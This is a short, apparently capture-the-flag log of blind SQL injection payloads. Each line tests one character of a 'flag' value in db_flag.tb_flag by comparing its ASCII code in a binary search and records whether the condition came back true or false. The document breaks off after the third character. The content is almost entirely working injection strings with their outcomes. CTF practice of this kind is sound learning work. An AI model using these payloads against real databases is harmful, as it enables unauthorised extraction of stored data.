 1 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>100  true
2 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>200  false
3 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>150  false
4 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>125  false
5 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>112  false
6 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>106  false
7 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>103  false
8 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>101  true
9 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>102  false
0 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>102  false
1 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>100  true
2 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>200  false
3 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>150  false
4 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>125  false
5 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>112  false
6 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>106  true
7 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>109  false
8 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>108  false
9 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>107  true
0 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>108  false
1 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>100  false
2 ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>50   true